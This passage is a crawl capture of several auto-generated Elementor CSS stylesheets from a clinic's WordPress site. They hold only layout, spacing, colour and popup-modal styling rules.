0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11270 .elementor-element.elementor-element-fb3a0cd{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-c4da3af.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11270 .elementor-element.elementor-element-c4da3af.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-c4da3af.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-af3b8a6 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-cf0c707{text-align:center;}.elementor-11270 .elementor-element.elementor-element-29ce749{text-align:center;}.elementor-11270 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-90020ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-5678b05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-41ddcff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-d9de89a{text-align:center;}.elementor-11270 .elementor-element.elementor-element-d9de89a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:left;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-49eef39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-d5dd970{columns:1;column-gap:0px;text-align:left;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-d5dd970 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-widget-container{text-align:center;}.elementor-11270 .elementor-element.elementor-element-8a64029{padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 20px;}}@media(min-width:768px){.elementor-11270 .elementor-element.elementor-element-af3b8a6{width:30%;}.elementor-11270 .elementor-element.elementor-element-8b273ab{width:19.828%;}.elementor-11270 .elementor-element.elementor-element-bc5f98d{width:18.8%;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3{width:31.138%;}.elementor-11270 .elementor-element.elementor-element-0bd618d{width:50%;}.elementor-11270 .elementor-element.elementor-element-3b39bc8{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11270 .elementor-element.elementor-element-af3b8a6{width:50%;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3{width:50%;}.elementor-11270 .elementor-element.elementor-element-0bd618d{width:100%;}.elementor-11270 .elementor-element.elementor-element-3b39bc8{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-45231.css?ver=1728043195
body_size: 136
content:
.elementor-45231 .elementor-element.elementor-element-4bdc695:not(.elementor-motion-effects-element-type-background), .elementor-45231 .elementor-element.elementor-element-4bdc695 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7F1F7;}.elementor-45231 .elementor-element.elementor-element-4bdc695{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-45231 .elementor-element.elementor-element-4bdc695 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45231 .elementor-element.elementor-element-8c07519 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-45231 .elementor-element.elementor-element-8c07519 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-45231 .elementor-element.elementor-element-aae174a .elementor-heading-title{font-size:35px;}.elementor-45231 .elementor-element.elementor-element-332d53e .elementor-icon-list-icon{width:14px;}.elementor-45231 .elementor-element.elementor-element-332d53e .elementor-icon-list-icon i{font-size:14px;}.elementor-45231 .elementor-element.elementor-element-332d53e .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-45231 .elementor-element.elementor-element-332d53e .elementor-icon-list-item{font-size:18px;font-weight:normal;}.elementor-45231 .elementor-element.elementor-element-979a385{padding:20px 0px 20px 0px;}.elementor-45231 .elementor-element.elementor-element-031238a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-45231 .elementor-element.elementor-element-031238a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7F1F7;}.elementor-45231 .elementor-element.elementor-element-031238a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-45231 .elementor-element.elementor-element-031238a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45231 .elementor-element.elementor-element-031238a > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-45231 .elementor-element.elementor-element-221357f > .elementor-widget-container{background-color:#FFE2E2;border-radius:10px 10px 10px 10px;}.elementor-45231 .elementor-element.elementor-element-278f488{text-align:center;}.elementor-45231 .elementor-element.elementor-element-278f488 .elementor-heading-title{color:#132573;font-size:26px;}@media(max-width:1024px){.elementor-45231 .elementor-element.elementor-element-4bdc695{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-45231 .elementor-element.elementor-element-4bdc695{padding:20px 20px 20px 20px;}.elementor-45231 .elementor-element.elementor-element-aae174a > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-45231 .elementor-element.elementor-element-979a385{padding:0px 15px 0px 15px;}.elementor-45231 .elementor-element.elementor-element-823179c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-44449.css?ver=1726827069
body_size: -115
content:
.elementor-44449 .elementor-element.elementor-element-9eb4239{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44449 .elementor-element.elementor-element-586aae7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-44449 .elementor-element.elementor-element-586aae7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-wrapper{text-align:left;}.elementor-44449 .elementor-element.elementor-element-f0dedaf.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-img img{transition-duration:0s;}.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-title{margin-bottom:0px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-content .elementor-image-box-title{font-size:19px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#FFE2E2;border-radius:10px 10px 10px 10px;}@media(max-width:767px){.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-img{margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-41482.css?ver=1726827166
body_size: -263
content:
.elementor-41482 .elementor-element.elementor-element-9eb4239{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41482 .elementor-element.elementor-element-586aae7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41482 .elementor-element.elementor-element-586aae7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-41482 .elementor-element.elementor-element-50652a7 > .elementor-widget-container{background-color:#FFE2E2;border-radius:10px 10px 10px 10px;}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-320.css?ver=1708806557
body_size: 513
content:
.elementor-320 .elementor-element.elementor-element-3c51111e:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-3c51111e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFE2E2;}.elementor-320 .elementor-element.elementor-element-3c51111e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 15px 20px 15px;}.elementor-320 .elementor-element.elementor-element-3c51111e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-26c8dd56 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-320 .elementor-element.elementor-element-26c8dd56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-320 .elementor-element.elementor-element-26c8dd56 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-4ce3940d .elementor-icon-wrapper{text-align:center;}.elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-stacked .elementor-icon{background-color:#F46969;}.elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-framed .elementor-icon, .elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-default .elementor-icon{color:#F46969;border-color:#F46969;}.elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-framed .elementor-icon, .elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-default .elementor-icon svg{fill:#F46969;}.elementor-320 .elementor-element.elementor-element-4ce3940d .elementor-icon{font-size:60px;}.elementor-320 .elementor-element.elementor-element-4ce3940d .elementor-icon svg{height:60px;}.elementor-320 .elementor-element.elementor-element-4ce3940d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-1542623e{text-align:center;}.elementor-320 .elementor-element.elementor-element-1542623e .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:28px;font-weight:900;line-height:1.1em;}.elementor-320 .elementor-element.elementor-element-1542623e > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-dbf8004{text-align:center;color:#A25D5D;font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:300;line-height:1.3em;}.elementor-320 .elementor-element.elementor-element-dbf8004 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-6dc8b866:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-6dc8b866 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-320 .elementor-element.elementor-element-6dc8b866{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 20px 10px;}.elementor-320 .elementor-element.elementor-element-6dc8b866 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-779fe741 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-320 .elementor-element.elementor-element-779fe741 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-320 .elementor-element.elementor-element-779fe741 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-b828979{text-align:center;color:#8E8E8E;font-family:"Helvetica", Sans-Serif;font-size:12px;font-weight:300;line-height:1.8em;}.elementor-320 .elementor-element.elementor-element-b828979 > .elementor-widget-container{margin:2px 0px 4px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button{font-family:"Nexa", Sans-Serif;font-size:14px;fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);background-color:#FFFFFF;border-style:solid;border-width:1px 1px 3px 1px;border-color:#E5E5E5;border-radius:0px 0px 0px 0px;padding:14px 22px 10px 22px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:hover, .elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:hover svg, .elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:focus svg{fill:var(--vamtam-accent-color-5);}.elementor-320 .elementor-element.elementor-element-53d96815 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-320 .dialog-message{width:284px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-320{justify-content:center;align-items:flex-start;}#elementor-popup-modal-320 .dialog-widget-content{animation-duration:1s;box-shadow:3px 3px 1px 1px rgba(0, 0, 0, 0.1);margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-320 .elementor-element.elementor-element-3c51111e{margin-top:0px;margin-bottom:0px;}#elementor-popup-modal-320 .dialog-message{width:100vw;}#elementor-popup-modal-320{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-320 .dialog-widget-content{margin:46px 0px 0px -5px;}}@media(max-width:767px){.elementor-320 .elementor-element.elementor-element-3c51111e{margin-top:0px;margin-bottom:0px;}#elementor-popup-modal-320 .dialog-message{width:768px;padding:0px 0px 0px 0px;}#elementor-popup-modal-320{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-320 .dialog-widget-content{margin:100px 0px 0px 0px;}}